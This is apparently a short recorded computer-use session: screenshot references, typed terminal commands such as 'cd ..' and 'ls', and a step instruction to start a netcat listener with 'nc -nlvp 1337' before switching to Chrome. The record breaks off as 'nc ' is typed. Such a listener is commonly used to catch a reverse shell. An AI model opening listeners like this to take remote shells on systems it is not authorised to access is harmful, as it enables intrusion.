
type("cd ..")
key("Return")
type("ls")
key("Return")

key("ctrl+l")
type("ls")

key("BackSpace")
key("BackSpace")


Start a netcat listener on port 1337 with nc -nlvp 1337, then switch to Chrome.
type("nc ")
